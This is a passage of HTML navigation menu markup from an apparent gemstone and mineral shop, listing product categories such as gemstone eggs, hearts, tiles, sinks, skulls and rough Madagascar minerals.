<a href="cat-gemstone-hand-carvings.cfm">
>Hand Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_leaves_carving.cfm">
>Leaf Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-alien-faces.cfm">
>Alien Faces
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-skull-carvings.cfm">
>Skull Carvings
</a>
</li>
</ul>
</li><li id="mcat-17" data-ieswidget="8962">
<a href="cat_display.cfm">
Display Specimens
</a>
<ul class="list-unstyled">
<a href="cat_display.cfm">
Display Specimens
</a>
<li class="sub-nav">
<a href="cat_petrified_wood_specimens.cfm">
>Petrified Wood Specimens
</a>
</li>
<li class="sub-nav">
<a href="cat-plaques1.cfm">
>Plaques
</a>
</li>
<li class="sub-nav">
<a href="cat-polished-specimens.cfm">
>Polished On Face Specimens (POF)
</a>
</li>
<li class="sub-nav">
<a href="cat-rough-on-base.cfm">
>Rough on Base
</a>
</li>
</ul>
</li><li id="mcat-42" data-ieswidget="8962">
<a href="cat-gemstone-eggs.cfm">
Eggs
</a>
<ul class="list-unstyled">
<a href="cat-gemstone-eggs.cfm">
Eggs
</a>
<li class="sub-nav">
<a href="cat_labradorite_eggs1.cfm">
>Labradorite Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat_carnelian_eggs1.cfm">
>Carnelian Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat_septarian_eggs2.cfm">
>Septarian Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat_blue_calcite_eggs.cfm">
>Blue Calcite Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat-celestite-eggs.cfm">
>Celestite Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat_quartz_eggs1.cfm">
>Quartz Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_eggs1.cfm">
>Rose Quartz Eggs
</a>
</li>
</ul>
</li><li id="mcat-13" data-ieswidget="8962">
<a href="cat_fetish.cfm">
Fetish Shapes
</a>
<ul class="list-unstyled">
<a href="cat_fetish.cfm">
Fetish Shapes
</a>
<li class="sub-nav">
<a href="cat_fetish_bear1.cfm">
>Fetish Bear
</a>
</li>
<li class="sub-nav">
<a href="cat_fetish_buffalo.cfm">
>Fetish Buffalo
</a>
</li>
</ul>
</li><li id="mcat-4" data-ieswidget="8962">
<a href="cat-madagascar-fossils.cfm">
Fossils
</a>
<ul class="list-unstyled">
<a href="cat-madagascar-fossils.cfm">
Fossils
</a>
<li class="sub-nav">
<a href="cat_ammonite_cut_and_polished_pairs.cfm">
>Ammonite Cut and Polished Pairs
</a>
</li>
<li class="sub-nav">
<a href="cat_ammonite_jewelry_items.cfm">
>Ammonite Jewelry Items
</a>
</li>
<li class="sub-nav">
<a href="cat-bivalves.cfm">
>Fossil Bivalves
</a>
</li>
<li class="sub-nav">
<a href="cat-sand-dollars.cfm">
>Fossil Sand Dollars
</a>
</li>
<li class="sub-nav">
<a href="cat_natural_whole_ammonites.cfm">
>Natural Whole Ammonites
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood.cfm">
>PETRIFIED WOOD
</a>
</li>
<li class="sub-nav">
<a href="cat_whole_polished_ammonites3.cfm">
>Whole Polished Ammonites
</a>
</li>
</ul>
</li><li id="mcat-38" data-ieswidget="8962">
<a href="cat_baroques.cfm">
Freeform Shapes
</a>
<ul class="list-unstyled">
<a href="cat_baroques.cfm">
Freeform Shapes
</a>
<li class="sub-nav">
<a href="cat_gallets.cfm">
>Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-freeform-shapes.cfm">
>Desert Jasper Freeform Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_bolders.cfm">
>Rose Quartz Boulders
</a>
</li>
</ul>
</li><li id="mcat-82" data-ieswidget="8962">
<a href="cat-gallets.cfm">
Gallets
</a>
</li><li id="mcat-41" data-ieswidget="8962">
<a href="cat-gem-decor.cfm">
Gem Decor®
</a>
<ul class="list-unstyled">
<a href="cat-gem-decor.cfm">
Gem Decor®
</a>
<li class="sub-nav">
<a href="cat_bookends.cfm">
>Gemstone Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-coasters.cfm">
>Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-bowls-and-dishes.cfm">
>Bowls/Dishes
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-bottle-stoppers.cfm">
>Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-candle-holders.cfm">
>Candle Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-plaques.cfm">
>Display Plaques - Self Standing
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-dome-shapes.cfm">
>Dome Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-bathtubs.cfm">
>Gemstone Bathtubs
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-finials.cfm">
>Gemstone Finials
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-flames.cfm">
>Gemstone Flames
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-keychain.cfm">
>Gemstone Keychains
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-magnets.cfm">
>Gemstone Magnets
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-obelisks.cfm">
>Gemstone Obelisks
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-sinks.cfm">
>Gemstone Sinks
</a>
</li>
<li class="sub-nav">
<a href="cat_table.cfm">
>Gemstone Table Tops
</a>
</li>
<li class="sub-nav">
<a href="cat-jewelry-boxes1.cfm">
>Jewelry Boxes
</a>
</li>
<li class="sub-nav">
<a href="cat_leaf_carvings.cfm">
>Leaf Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-letter-openers.cfm">
>Letter Openers
</a>
</li>
<li class="sub-nav">
<a href="cat-museum-sculptures.cfm">
>Museum Sculptures
</a>
</li>
<li class="sub-nav">
<a href="cat-plates.cfm">
>Plates
</a>
</li>
</ul>
</li><li id="mcat-75" data-ieswidget="8962">
<a href="cat-gem-garden-gem-decor-rough.cfm">
Gem Gardens® Gem Decor® Rough
</a>
<ul class="list-unstyled">
<a href="cat-gem-garden-gem-decor-rough.cfm">
Gem Gardens® Gem Decor® Rough
</a>
<li class="sub-nav">
<a href="cat-12-stone-mix--gem-decor-rough.cfm">
>12 Stone Mix -Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-tumbled-rough-gem-decor-rough.cfm">
>Agate Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-tumbled-rough---gem-decor-rough.cfm">
>Amazonite Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-tumbled-rough---gem-decor-rough.cfm">
>Amethyst Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-tumbled-rough---gem-decor-rough.cfm">
>Apatite Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-tumbled-rough---gem-decor-rough.cfm">
>Blue Calcite Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-tumbled-rough---gem-decor-rough.cfm">
>Carnelian Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-chrysocolla-tumbled-rough---gem-decor-rough.cfm">
>Chrysocolla Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-chrysoprase-tumbled-rough---gem-decor-rough.cfm">
>Chrysoprase Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-tumbled-rough-gem-decor-rough.cfm">
>Crocodile Jasper Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-crystal-quartz-tumbled-rough---gem-decor-rough.cfm">
>Crystal Quartz Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-tumbled-rough---gem-decor-rough.cfm">
>Desert Jasper Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-epidote-tumbled-rough-gem-decor-rough.cfm">
>Epidote Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-tumbled-rough-gem-decor-rough.cfm">
>Fire Quartz Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-girasol-tumbled-rough---gem-decor-rough.cfm">
>Girasol Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-green-opal-tumbled-rough---gem-decor-rough.cfm">
>Green Opal Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-hematite-tumbled-rough---gem-decor-rough.cfm">
>Hematite Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-tumbled-rough---gem-decor-rough.cfm">
>Labradorite Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-tumbled-rough---gem-decor-rough.cfm">
>Petrified Wood Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-red-jasper-tumbled-rough---gem-decor-rough.cfm">
>Red Jasper Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-tumbled-rough---gem-decor-rough.cfm">
>Rhodonite Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-tumbled-rough---gem-decor-rough.cfm">
>Rose Quartz Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-tumbled-rough---gem-decor-rough.cfm">
>Septarian Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-smoky-quartz-gem-decor-rough.cfm">
>Smoky Quartz Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-tumbled-rough---gem-decor-rough.cfm">
>Yellow Jasper Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-tumbled-rough-gem-decor-rough.cfm">
>Zebradorite Tumbled Rough - Gem Decor Rough
</a>
</li>
</ul>
</li><li id="mcat-95" data-ieswidget="8962">
<a href="cat-gem-gardens.cfm">
Gem Gardens®
</a>
<ul class="list-unstyled">
<a href="cat-gem-gardens.cfm">
Gem Gardens®
</a>
<li class="sub-nav">
<a href="cat-gem-gardens-fountains.cfm">
>Gem Gardens® Fountains
</a>
</li>
</ul>
</li><li id="mcat-76" data-ieswidget="8962">
<a href="cat-luxury-decorative-gemstone-bottle-stoppers.cfm">
Gemstone Bottle Stoppers
</a>
<ul class="list-unstyled">
<a href="cat-luxury-decorative-gemstone-bottle-stoppers.cfm">
Gemstone Bottle Stoppers
</a>
<li class="sub-nav">
<a href="cat-polished-bottle-stoppers.cfm">
>Polished Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-rough-bottle-stoppers.cfm">
>Rough Bottle Stoppers
</a>
</li>
</ul>
</li><li id="mcat-79" data-ieswidget="8962">
<a href="cat-gemstone-rough-on-base.cfm">
Gemstone Rough on Base
</a>
<ul class="list-unstyled">
<a href="cat-gemstone-rough-on-base.cfm">
Gemstone Rough on Base
</a>
<li class="sub-nav">
<a href="cat-rough-on-base---large.cfm">
>Rough On Base - LARGE
</a>
</li>
<li class="sub-nav">
<a href="cat-rough-on-base---medium.cfm">
>Rough On Base - MEDIUM
</a>
</li>
<li class="sub-nav">
<a href="cat-rough-on-base---small.cfm">
>Rough On Base - SMALL
</a>
</li>
</ul>
</li><li id="mcat-85" data-ieswidget="8962">
<a href="cat-gemstone-sinks-luxury-design.cfm">
Gemstone Sinks
</a>
<ul class="list-unstyled">
<a href="cat-gemstone-sinks-luxury-design.cfm">
Gemstone Sinks
</a>
<li class="sub-nav">
<a href="cat-mosaique-rectangular-vessel-sinks.cfm">
>"MOSAIQUE" Rectangular Vessel Sinks
</a>
</li>
<li class="sub-nav">
<a href="cat-solide-rectangular-vessel-sinks.cfm">
>"SOLIDE" Rectangular Vessel Sinks
</a>
</li>
<li class="sub-nav">
<a href="cat-naturel-round-vessel-sinks.cfm">
>"NATUREL" Round Vessel Sinks
</a>
</li>
<li class="sub-nav">
<a href="cat-classique-round-vessel-sinks.cfm">
>"CLASSIQUE" Round Vessel Sinks
</a>
</li>
</ul>
</li><li id="mcat-51" data-ieswidget="8962">
<a href="cat-gemstone-tabletops.cfm">
Gemstone Tabletops
</a>
</li><li id="mcat-64" data-ieswidget="8962">
<a href="cat-mosaic-and-solid-gemstone-tiles.cfm">
Gemstone Tiles
</a>
<ul class="list-unstyled">
<a href="cat-mosaic-and-solid-gemstone-tiles.cfm">
Gemstone Tiles
</a>
<li class="sub-nav">
<a href="cat-petrified-wood-tiles.cfm">
>Petrified Wood Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-longitudinal-cut-tiles.cfm">
>Petrified Wood Longitudinal Cut Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-tiles.cfm">
>Labradorite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat_hematite_tiles.cfm">
>Hematite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-tiles.cfm">
>Carnelian Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-sea-jasper-tiles.cfm">
>Sea Jasper Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-tiles.cfm">
>Amazonite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-banded-agate-tiles.cfm">
>Banded Agate Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-tiles.cfm">
>Amethyst Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-tiles.cfm">
>Neon Blue Apatite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-chestnut-jasper-tiles.cfm">
>Chestnut Jasper Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-chrysocolla-tiles.cfm">
>Chrysocolla Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-tiles.cfm">
>Crocodile Jasper Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-crystal-quartz-tiles.cfm">
>Crystal Quartz Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-tiles.cfm">
>Desert Jasper Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-tiles.cfm">
>Fire Quartz Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-fluorite-tiles.cfm">
>Fluorite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-tiles.cfm">
>Indigo Gabbro Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-jade-tiles.cfm">
>Jade Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-tiles.cfm">
>Rose Quartz Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-tiles.cfm">
>Septarian Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-sky-blue-calcite-tiles.cfm">
>Sky Blue Calcite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-strawberry-calcite-tiles.cfm">
>Strawberry Calcite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-tiles.cfm">
>Yellow Jasper Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-tiles.cfm">
>Zebradorite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-tiles.cfm">
>Rhodonite Tiles
</a>
</li>
</ul>
</li><li id="mcat-12" data-ieswidget="8962">
<a href="cat-gemstone-hearts.cfm">
Hearts
</a>
<ul class="list-unstyled">
<a href="cat-gemstone-hearts.cfm">
Hearts
</a>
<li class="sub-nav">
<a href="cat_labradorite_hearts1.cfm">
>Labradorite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_orbicular_jasper_hearts1.cfm">
>Orbicular Jasper Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_hearts6.cfm">
>Rose Quartz Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_quartz_hearts1.cfm">
>Quartz Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_agate_hearts.cfm">
>Agate Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-hearts.cfm">
>Amazonite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_amethyst_hearts.cfm">
>Amethyst Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-banded-amethyst-hearts.cfm">
>Banded Amethyst Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_blue_agate.cfm">
>Blue Agate Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-apatite-hearts.cfm">
>Blue Apatite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_blue_calcite_hearts.cfm">
>Blue Calcite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_blue_agate_hearts.cfm">
>Blue Quartz Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-hearts.cfm">
>Carnelian Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_chestnut_jasper_hearts.cfm">
>Chestnut Jasper Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_crocodile_jasper_hearts.cfm">
>Crocodile Jasper Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_desert_jasper_hearts.cfm">
>Desert Jasper Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_fire_quartz_hearts.cfm">
>Fire Quartz Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_girasol_hearts2.cfm">
>Girasol Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_hematite_hearts.cfm">
>Hematite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_indigo_gabbro_hearts.cfm">
>Indigo Gabbro Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_other_hearts.cfm">
>Orange Calcite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_hearts.cfm">
>Petrified Wood Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_rhodonite_hearts.cfm">
>Rhodonite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_septarian_hearts.cfm">
>Septarian Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_zebradorite_hearts.cfm">
>Zebradorite Hearts
</a>
</li>
</ul>
</li><li id="mcat-21" data-ieswidget="8962">
<a href="cat-jewelry-products.cfm">
Jewelry Products
</a>
<ul class="list-unstyled">
<a href="cat-jewelry-products.cfm">
Jewelry Products
</a>
<li class="sub-nav">
<a href="cat_ammonite_jewelry.cfm">
>Ammonite Jewelry Pairs
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-cabochons.cfm">
>Cabochons
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-oval-shapes.cfm">
>Gemstone Oval Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-round-shapes.cfm">
>Gemstone Round Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat-jewelry-boxes.cfm">
>Jewelry Boxes
</a>
</li>
<li class="sub-nav">
<a href="cat-jewelry-hearts.cfm">
>Jewelry Hearts
</a>
</li>
</ul>
</li><li id="mcat-11" data-ieswidget="8962">
<a href="cat-gemstone-massage-tools.cfm">
Massage Tools
</a>
<ul class="list-unstyled">
<a href="cat-gemstone-massage-tools.cfm">
Massage Tools
</a>
<li class="sub-nav">
<a href="cat_handheld_massage_tool.cfm">
>Handheld Massage Tool
</a>
</li>
<li class="sub-nav">
<a href="cat_massage_tools_round.cfm">
>Massage Tools - Round Design
</a>
</li>
<li class="sub-nav">
<a href="cat-prismatic-massage-tools.cfm">
>Prismatic Massage Tools
</a>
</li>
</ul>
</li><li id="mcat-46" data-ieswidget="8962">
<a href="cat_museum.cfm">
Museum Gallery
</a>
<ul class="list-unstyled">
<a href="cat_museum.cfm">
Museum Gallery
</a>
<li class="sub-nav">
<a href="cat_labradorite_plaques1.cfm">
>Large Plaques - Museum Grade
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-bowl---12-inch.cfm">
>Bowls - Museum Grade
</a>
</li>
<li class="sub-nav">
<a href="cat_celestite1.cfm">
>Celestite Geodes - Extra Quality - Museum Grade
</a>
</li>
<li class="sub-nav">
<a href="cat-flame-sculptures.cfm">
>Flame Sculptures
</a>
</li>
<li class="sub-nav">
<a href="cat_gemstone_sculptures.cfm">
>Gemstone Sculptures
</a>
</li>
<li class="sub-nav">
<a href="cat_gemstone_tables.cfm">
>Gemstone Tables
</a>
</li>
<li class="sub-nav">
<a href="cat_ammonites.cfm">
>Large Ammonites
</a>
</li>
<li class="sub-nav">
<a href="cat_large_animal.cfm">
>Large Animal Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_slices1.cfm">
>Large Petrified Wood Slices
</a>
</li>
<li class="sub-nav">
<a href="cat_large_quartz_crystals_-_natural.cfm">
>Large Quartz Crystals - Natural
</a>
</li>
<li class="sub-nav">
<a href="cat_large_quartz_crystals_-_polished.cfm">
>Large Quartz Crystals - Polished
</a>
</li>
<li class="sub-nav">
<a href="cat_spheres1.cfm">
>Large Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_pedistals_-_museum_grade.cfm">
>Petrified Wood Pedestals - Museum Grade
</a>
</li>
<li class="sub-nav">
<a href="cat-plates---museum-grade.cfm">
>Plates - Museum Grade
</a>
</li>
</ul>
</li><li id="mcat-84" data-ieswidget="8962">
<a href="cat-oval-shape-gemstones.cfm">
Oval Shapes
</a>
</li><li id="mcat-43" data-ieswidget="8962">
<a href="cat_plaques.cfm">
Plaques
</a>
<ul class="list-unstyled">
<a href="cat_plaques.cfm">
Plaques
</a>
<li class="sub-nav">
<a href="cat_labradorite_plaques.cfm">
>Labradorite Plaques
</a>
</li>
<li class="sub-nav">
<a href="cat_sea_jasper_plaques.cfm">
>Sea Jasper Plaques
</a>
</li>
<li class="sub-nav">
<a href="cat_agate_plaques.cfm">
>Agate Plaques
</a>
</li>
<li class="sub-nav">
<a href="cat_desert_jasper_plaques.cfm">
>Desert Jasper Plaques
</a>
</li>
<li class="sub-nav">
<a href="cat_polished_specimens.cfm">
>Polished On Face Specimens (POF)
</a>
</li>
</ul>
</li><li id="mcat-47" data-ieswidget="8962">
<a href="cat_polished.cfm">
Polished Specimens
</a>
<ul class="list-unstyled">
<a href="cat_polished.cfm">
Polished Specimens
</a>
<li class="sub-nav">
<a href="cat-agate-pof.cfm">
>Agate Polished One-Face
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-polished-one-face.cfm">
>Amazonite Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_amethyst_polished-one_face.cfm">
>Amethyst Polished-One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_apatite_polished_one_face.cfm">
>Apatite Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_carnelian_polished_one_face.cfm">
>Carnelian Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_chestnut_jasper_polished_one_face.cfm">
>Chestnut Jasper Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_crocodile_jasper_polished_one_face.cfm">
>Crocodile Jasper Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-girasol-polished-one-face.cfm">
>Girasol Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_hematite_polished_one_face.cfm">
>Hematite Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_indigo_gabbro_polished_one_face.cfm">
>Indigo Gabbro Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_polished_one-face.cfm">
>Labradorite Polished One-Face
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-polished-one-face.cfm">
>Petrified Wood Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_rhodonite_polished_one_face.cfm">
>Rhodonite Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_polished_one_face.cfm">
>Rose Quartz Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-polished-one.cfm">
>Septarian Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_zebradorite_polished_one_face.cfm">
>Zebradorite Polished One Face
</a>
</li>
</ul>
</li><li id="mcat-14" data-ieswidget="8962">
<a href="cat-rough-minerals-and-gems.cfm">
Rough Minerals and Gems from Madagascar
</a>
<ul class="list-unstyled">
<a href="cat-rough-minerals-and-gems.cfm">
Rough Minerals and Gems from Madagascar
</a>
<li class="sub-nav">
<a href="cat_rose_quartz.cfm">
>Rose Quartz Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-rough-madagascar1.cfm">
>Labradorite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_quartz_crystal.cfm">
>Quartz Crystal Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_orbicular_jasper.cfm">
>Sea Jasper Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_amazonite_rough.cfm">
>Amazonite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-rough1.cfm">
>Blue Calcite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_carnelian_rough.cfm">
>Carnelian Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_feldspath_rough.cfm">
>Zebradorite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-girasol-quartz-rough.cfm">
>Girasol Quartz Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_rough.cfm">
>Petrified Wood Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_polychrome_jasper_rough.cfm">
>Desert Jasper Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-rough.cfm">
>Agate Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_amethyst.cfm">
>Amethyst Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_apatite_rough.cfm">
>Apatite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_chrysocolla.cfm">
>Chrysocolla Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_chrysoprase.cfm">
>Chrysoprase Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_crocodile_jasper.cfm">
>Crocodile Jasper Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-epidote-rough.cfm">
>Epidote Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_fire_quartz_rough.cfm">
>Fire Quartz Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-green-opal-rough.cfm">
>Green Opal Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-rough.cfm">
>Indigo Gabbro Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-red-japer-rough.cfm">
>Chestnut Jasper Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-rough.cfm">
>Septarian Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-tourmaline-rough.cfm">
>Tourmaline Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-rough.cfm">
>Yellow Jasper Rough
</a>
</li>
</ul>
</li><li id="mcat-72" data-ieswidget="8962">
<a href="cat-slices.cfm">
Slices
</a>
<ul class="list-unstyled">
<a href="cat-slices.cfm">
Slices
</a>
<li class="sub-nav">
<a href="cat-polished-one-face.cfm">
>Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_slices.cfm">
>Slices
</a>
</li>
</ul>
</li><li id="mcat-91" data-ieswidget="8962">
<a href="cat-gemstone-skulls.cfm">
Skulls
</a>
<ul class="list-unstyled">
<a href="cat-gemstone-skulls.cfm">
Skulls
</a>
<li class="sub-nav">
<a href="cat-https---www-madagascarminerals-com-pd-amazonite-skull1-cfm.cfm">
>Amazonite Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-https---www-madagascarminerals-com-pd-amethyst-skull-carving---large-cfm.cfm">
>Amethyst Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-https---www-madagascarminerals-com-pd-apatite-skull-1pc-cfm.cfm">
>Apatite Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-skull.cfm">
>Blue Calcite Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-skull.cfm">
>Carnelian Skull
</a>
</li>
<li class="sub-nav">
<a href="cat_crocodile_jasper_skull.cfm">
>Crocodile Jasper Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-skull.cfm">
>Desert Jasper Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-skull.cfm">
>Fire Quartz Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-skull.cfm">
>Indigo Gabbro Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-skulls.cfm">
>Labradorite Skulls
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-skull.cfm">
>Petrified Wood Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-quartz-skull.cfm">
>Quartz Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-skull.cfm">
>Rhodonite Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-skull.cfm">
>Rose Quartz Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-sea-jasper-skull.cfm">
>Sea Jasper Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-skull.cfm">
>Septarian Skull
</a>
</li>
<li class="sub-nav">
<a href="cat_smoky_quartz_skull.cfm">
>Smoky Quartz Skull
</a>
